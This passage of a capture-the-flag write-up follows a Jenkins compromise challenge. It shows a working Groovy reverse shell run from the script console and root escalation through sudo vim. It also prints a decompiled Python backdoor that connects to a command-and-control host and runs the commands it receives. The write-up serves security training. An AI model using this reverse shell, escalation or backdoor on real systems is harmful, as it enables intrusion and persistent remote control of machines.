
Wow! Is This a Script console, We are getting closer and closer :grin:.

Yes, It looks like Jenkins features a Groovy script console which allows one to run arbitrary Groovy scripts within the Jenkins controller runtime or in the runtime on agents.
Let’s run some commands!

Ooh, Let’s see if we can get full access to the machine through Reverse Shell, I found this Github Repo that gives shell execution in Groovy Script.
First, Let’s modify it!
1
2
3
4
|
String host="localhost"; // Change this to your local ip address
int port=1234; // Change this to the port you will listen to
String cmd="/bin/sh"; // Change this to cmd.exe if it is a Windows machine
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
|
Now, We initialize our listener to recieve the reverse shell.

Yes, We are in! :partying_face:
Now, We have escalate to Root privilage to navigate to the ssh configuration files.
Let’s see what Jenkins can do under root privilage by running this command $ sudo -l.

So, Jenkins can execute Vim text editor under root privilage, Let’s see if we can change to root inside vim.
sudo /usr/bin/vim
Then, inside vim we type :!/bin/sh.

Yes, We made it!

We are now in root privilage, Let’s search for everything having ssh keyword by typing this find / -iname "ssh*" 2>/dev/null.
Let’s navigate to /etc/ssh/sshd_config, and what is inside of it.

Oh, It seems we already found the flag! :roll_eyes:
The third flag :
flag{r00t_l0gin_1s_1ns3cur3}
4-Changing our locks and dumping old keys

It seems that the hacker injected a script that maintain the persistence in the machine.
While we still have access to the machine, We type this command to all services that are running in crontab sudo crontab -u root -l.

Well, It seems we found the persistence script named as stayalive, Let’s check it!

It looks like it is a compiled .pyc file, Which we need to decompile, You can check how to decompile it from Here.
After we decompled it, Here is the output!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
|
# uncompyle6 version 3.7.4
# Python bytecode 3.8 (3413)
# Decompiled from: Python 2.7.16+ (default, Jul 8 2019, 09:45:29)
# [GCC 8.3.0]
# Warning: this version of Python has problems handling the Python 3 "byte" type in constants properly.
# Embedded file name: ./stayalive.py
# Compiled at: 2021-06-24 17:00:26
# Size of source mod 2**32: 2810 bytes
import socket, subprocess, os, ssl
def sczsz():
global c2domain
global c2port
global s
global ssls
global tt
try:
tt = [29, 33, 35, 42, 44, 57, 66, 72, 81, 85, 88, 89, 97, 103, 128, 135, 144, 152, 195, 199, 203, 207, 217, 231, 236, 239, 245, 260, 266, 273, 292, 310, 319, 337, 354, 357, 366, 377, 385, 414, 418, 421]
c2domain = 'c2.m1cr0s0ft.hax'
c2port = 64318
s = socket.socket()
ssls = ssl.wrap_socket(s, ssl_version=(ssl.PROTOCOL_TLSv1_2))
except socket.error as OO00OOOO0O00O00OO:
try:
try:
print('socket creation error: ' + str(OO00OOOO0O00O00OO))
finally:
OO00OOOO0O00O00OO = None
del OO00OOOO0O00O00OO
finally:
OO00OOOO0O00O00OO = None
del OO00OOOO0O00O00OO
def cscsz():
try:
ssls.connect((c2domain, c2port))
xbx = '--- BEGIN PRIVATE KEY ---\t\tfCfnaEldanaKJdiga{enDjsim28kgdblec2kjte47JmiecSJD42LJdkenJdra00bp\t\tcSbrdkeCisa4laXtfevdgAA5ochm1Quejd_i7tySu4tea8VcadrCcm9jvc34DnBkl\t\tvTkMtdLdte6Mgfd4Lmueoal6mlsuy3Voem_P2hun0jsfne3ndLu0de1jfrdNw9dje4\t\tcEudnmelop_5kneDf8pma3mdkiCoiw30meMmcrura2iN_suwk5kQmmeoA2mkljapod9\t\tcyXen2mtnFkl3uaEo7iuoriCd36unVec4kwjB3osduAs8idoN9iidMsp1JysWyd2\t\tudtm1eDemDciA3iljeCyenN8Moiu26aQiemCi9usjekL5CyejocuIe3yw}6nCaf\t\t--- END PRIVATE KEY ---'
ssls.send(str.encode(str(os.getcwd()) + '<' + ''.join([xbx[x] for x in tt]) + '>' + ' > '))
except socket.error as O0OO000O0OO0000OO:
try:
try:
print('socket conn error: ' + str(O0OO000O0OO0000OO))
finally:
O0OO000O0OO0000OO = None
del O0OO000O0OO0000OO
finally:
O0OO000O0OO0000OO = None
del O0OO000O0OO0000OO
def zszszs():
while True:
O00OO000O00OOO0O0 = ssls.recv(1024)
O00OO000O00OOO0O0 = O00OO000O00OOO0O0.decode('utf-8').strip()
print('received ' + O00OO000O00OOO0O0)
if O00OO000O00OOO0O0[:2] == 'cd':
os.chdir(O00OO000O00OOO0O0[3:])
ssls.send(str.encode(str(os.getcwd()) + ' > '))
else:
if len(O00OO000O00OOO0O0) > 0:
OO0000OO0O0000OO0 = subprocess.Popen(O00OO000O00OOO0O0, shell=True, stdout=(subprocess.PIPE), stderr=(subprocess.PIPE), stdin=(subprocess.PIPE))
O000000000O0OOO00 = OO0000OO0O0000OO0.stdout.read() + OO0000OO0O0000OO0.stderr.read()
O0000O0O0OO0O0OO0 = str(O000000000O0OOO00.decode('utf-8'))
ssls.send(str.encode(O0000O0O0OO0O0OO0 + str(os.getcwd()) + ' > '))
if len(O0000O0O0OO0O0OO0.split('\n')) > 2:
OO0O00OOO00OO0OO0 = 2
else:
OO0O00OOO00OO0OO0 = 0
print('Sent: ' + OO0O00OOO00OO0OO0 * '\n' + O0000O0O0OO0O0OO0)
if not O00OO000O00OOO0O0:
break
s.close()
def main():
sczsz()
cscsz()
zszszs()
if __name__ == '__main__':
main()
|
It looks like the flag is being merged from two factors which they are :
1
|
tt = [29, 33, 35, 42, 44, 57, 66, 72, 81, 85, 88, 89, 97, 103, 128, 135, 144, 152, 195, 199, 203, 207, 217, 231, 236, 239, 245, 260, 266, 273, 292, 310, 319, 337, 354, 357, 366, 377, 385, 414, 418, 421]
|
And
1
|
xbx = '--- BEGIN PRIVATE KEY ---\t\tfCfnaEldanaKJdiga{enDjsim28kgdblec2kjte47JmiecSJD42LJdkenJdra00bp\t\tcSbrdkeCisa4laXtfevdgAA5ochm1Quejd_i7tySu4tea8VcadrCcm9jvc34DnBkl\t\tvTkMtdLdte6Mgfd4Lmueoal6mlsuy3Voem_P2hun0jsfne3ndLu0de1jfrdNw9dje4\t\tcEudnmelop_5kneDf8pma3mdkiCoiw30meMmcrura2iN_suwk5kQmmeoA2mkljapod9\t\tcyXen2mtnFkl3uaEo7iuoriCd36unVec4kwjB3osduAs8idoN9iidMsp1JysWyd2\t\tudtm1eDemDciA3iljeCyenN8Moiu26aQiemCi9usjekL5CyejocuIe3yw}6nCaf\t\t--- END PRIVATE KEY ---'
|
and also encrypted.
Let’s make our script to get the flag.
1
2
3
4
5
6
|
tt = [29, 33, 35, 42, 44, 57, 66, 72, 81, 85, 88, 89, 97, 103, 128, 135, 144, 152, 195, 199, 203, 207, 217, 231, 236, 239, 245, 260, 266, 273, 292, 310, 319, 337, 354, 357, 366, 377, 385, 414, 418, 421]
xbx = '--- BEGIN PRIVATE KEY ---\t\tfCfnaEldanaKJdiga{enDjsim28kgdblec2kjte47JmiecSJD42LJdkenJdra00bp\t\tcSbrdkeCisa4laXtfevdgAA5ochm1Quejd_i7tySu4tea8VcadrCcm9jvc34DnBkl\t\tvTkMtdLdte6Mgfd4Lmueoal6mlsuy3Voem_P2hun0jsfne3ndLu0de1jfrdNw9dje4\t\tcEudnmelop_5kneDf8pma3mdkiCoiw30meMmcrura2iN_suwk5kQmmeoA2mkljapod9\t\tcyXen2mtnFkl3uaEo7iuoriCd36unVec4kwjB3osduAs8idoN9iidMsp1JysWyd2\t\tudtm1eDemDciA3iljeCyenN8Moiu26aQiemCi9usjekL5CyejocuIe3yw}6nCaf\t\t--- END PRIVATE KEY ---'
for i in tt:
print(xbx[i],end="")
|

Here it is!
The fourth flag :
flag{b4ckd00rs_4r3_us3ful_f0r_p3rs1st3nc3}
5-Know your enemy
Now our duty is to investigate the source of the attack, Let’s see this web page!

